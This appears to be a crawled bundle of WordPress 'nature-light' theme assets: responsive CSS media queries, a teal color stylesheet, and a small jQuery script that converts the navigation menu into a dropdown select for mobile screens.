/*WP STYLES -- REQUIRED */
#articlecontent img {margin: 0; max-width: 580px; height: auto;}
#articlecontent .alignleft, #articlecontent img.alignleft {display: inline; float: left; margin-right: 20px; margin-top: 5px; padding: 1px;}
#articlecontent .alignright, #articlecontent img.alignright {display: inline; float: right; margin-left: 20px; margin-top: 5px; padding: 1px;}
#articlecontent .aligncenter, #articlecontent img.aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto;}
#articlecontent img.alignleft, #articlecontent img.alignright, #articlecontent img.aligncenter {margin-bottom: 12px;}
#articlecontent .wp-caption {background: #EEEEEE; line-height: 18px; text-align: center; margin-bottom: 20px; padding: 4px; max-width: 580px; height: auto;}
#articlecontent .wp-caption img {margin: 5px 5px 0; max-width: 96%;}
#articlecontent .wp-caption p.wp-caption-text {margin: 5px; color: #888; font-size: 12px;}
#articlecontent .wp-smiley {margin:0;}
#articlecontent .gallery {margin: auto;}
#articlecontent .gallery .gallery-item {float: left; margin-top: 0; text-align: center; width: 33%;}
#articlecontent .gallery img {border: 2px solid #CFCFCF;}
#articlecontent .gallery .gallery-caption {color: #888; font-size: 12px; margin: 0 0 12px;}
#articlecontent .gallery dl {margin: 0;}
#articlecontent .gallery img {border: 10px solid #EEEEEE;}
#articlecontent .gallery br+br {display: none;}
.sticky{ /*This is defined in css folder for each color */}
.bypostauthor{/* This isn't used in theme but theme tester needed it so... */}




/*IPADS!*/
@media only screen and (max-width : 1024px) {

#pagewrap, #header, #mainnavi, #contentwrap, #maincontent-full, #footer{width: 95%;}
img#banner{width: 100% !important; height: auto !important;}
#maincontent{width: 65%;}
#longthumb img{width: 80% !important; height: auto !important;}
#shortthumb img{width: 100% !important; height: auto !important;}
a[rel="next"], a[rel="prev"]{line-height: 41px;}
ul.children li{padding-left: 0px;}
#sidebar{width: 30%;}
label.screen-reader-text, input#s{width: 100%;}
input#s{margin-bottom: 5px;}

}





/*SMALL TABLET! (RESOLUTION)*/
@media only screen and (max-width : 768px){

#mainnavi ul{display: none !important;}
nav{width: 95% !important; margin: auto !important;}
nav select{display: inline !important; width: 100% !important;}
#maincontent, #sidebar{width: 100%;}
#articlecontent p, #articlecontent .wp-caption {width: 100% !important;}
#sidebar{margin: auto;}
#widget{width: 40%; float: left; margin-left: 20px;}
#pagination, #commentpagination{text-align: center; width: 100%;}
p.older, p.newer{float: none !important; width: 100%; margin: 0px !important; padding: 0px !important; text-align: center;}

}


/*SMALL TABLET (DEVICE)!*/
@media only screen and (max-device-width : 768px){

#mainnavi ul{display: none !important;}
nav{width: 95% !important; margin: auto !important;}
nav select{display: inline !important; width: 100% !important;}
#maincontent, #sidebar{width: 100%;}
#articlecontent p, #articlecontent .wp-caption {width: 100% !important;}
#widget{width: 40%; float: left; margin-left: 20px;}
#pagination, #commentpagination{text-align: center; width: 100%;}
p.older, p.newer{float: none !important; width: 100%; margin: 0px !important; padding: 0px !important; text-align: center;}

}






/*MOBILE! (RESOLUTION)*/
@media only screen and (max-width : 479px){

#maincontent, #sidebar{width: 100%; float: none !important;}
#widget{width: 70%; float: none; margin-left: 0px;}
textarea#comment{width: 100%;}

}


/*MOBILE! (DEVICE)*/
@media only screen and (max-device-width : 479px){

#maincontent, #sidebar{width: 100%; float: none !important;}
#widget{width: 70%; float: none; margin-left: 0px;}
textarea#comment{width: 100%;}

}


/*MOBILE 2! (RESOLUTION)*/
@media only screen and (max-width : 320px){

#pagewrap, #header, img#banner, #mainnavi, #contentwrap, #maincontent-full{width: 300px;}

}

--- FILE ---
content_type: text/css
request_url: http://www.zgcssp.com/wp-content/themes/nature-light/css/default.css?ver=5.4.18
body_size: 794
content:
/* DEFAULT STYLES */
h1, h2, h3, h4, h5, h6, th{color: #33AAAA;}


/*HEADER*/
#pagetitle{padding: 25px 0px 5px 30px; margin-bottom: 5px; color: #ffffff;

background: #33AAAA; /* Old browsers */
background: -moz-linear-gradient(top,  #ffffff 0%, #33AAAA 63%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(63%,#33AAAA)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #ffffff 0%,#33AAAA 63%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #ffffff 0%,#33AAAA 63%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #ffffff 0%,#33AAAA 63%); /* IE10+ */
background: linear-gradient(to bottom,  #ffffff 0%,#33AAAA 63%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#33AAAA',GradientType=0 ); /* IE6-9 */

}




/*NAVIGATION*/
/*Things that are affecting in every level*/
#mainnavi{background: #33AAAA;}
#mainnavi li:hover{background: #4DCACA;}

/*Second level*/
#mainnavi li li{background: #33AAAA; border-color: #4DCACA;}




/*MAIN CONTENT*/
#maincontent a:link, #maincontent a:visited{color: #33AAAA;}
#maincontent a:hover, #maincontent a:active{color: #4DCACA;}

#maincontent-full a:link, #maincontent-full a:visited{color: #33AAAA;}
#maincontent-full a:hover, #maincontent-full a:active{color: #4DCACA;}
.sticky{background: #DDF4F4 !important;}

/*Articles*/
#article{border-top: 3px solid #33AAAA;}
h2.articletitle{color: #33AAAA;}


/*Pagination*/
#pagination{background: #33AAAA;}
p.older:hover{background: #4DCACA;}
p.newer:hover{background: #4DCACA;}


/*Comments*/
#comments{border-top: 3px solid #33AAAA;}
#commentpagination{background: #33AAAA; }
#comments li{border-top: 2px solid #33AAAA;}


/*SIDEBAR AND SIDEBAR CONTENT*/
#sidebar a:link, #sidebar a:visited{color: #33AAAA;}
#sidebar a:hover, #sidebar a:active{color: #4DCACA;}

#widget{border-top: 3px solid #33AAAA;}
#widget_title{color: #33AAAA;}

/*Calendar widget*/
#wp-calendar th{color: #33AAAA;}


/*FOOTER*/
#footer{border-top: 3px solid #33AAAA;}
#footer a:link, #footer a:visited{color: #33AAAA;}
#footer a:hover, #footer a:active{color: #4DCACA;}

--- FILE ---
content_type: application/javascript
request_url: http://www.zgcssp.com/wp-content/themes/nature-light/js/dropdown.js?ver=5.4.18
body_size: 405
content:
jQuery(document).ready(function(){
   jQuery('ul:first').attr("id", "MENUID");
   jQuery("ul#MENUID > li:has(ul)").addClass("hasChildren");
   jQuery("ul#MENUID > li:has(ul) > ul > li > a").addClass("isChild"); 
});

jQuery(function() {
    jQuery("<select />").appendTo("nav");
    jQuery("<option />", {
       "selected": "selected",
       "value"   : "",
       "text"    : "...",
    }).appendTo("nav select");

    jQuery("nav a").each(function() {
       var el = jQuery(this);
       jQuery("<option />", {
           "value"   : el.attr("href"),
           "text"    : el.text(),
           "class"   : el.attr("class")
       }).appendTo("nav select");
    });

    jQuery("nav select").change(function() {
      window.location = jQuery(this).find("option:selected").val();
    });    
 });

 jQuery(document).ready(function() {
   jQuery("nav select option").each(function() {
     var el = jQuery(this);
     if(el.hasClass("isChild")){
       jQuery(el.prepend("- "))
     }
 });
});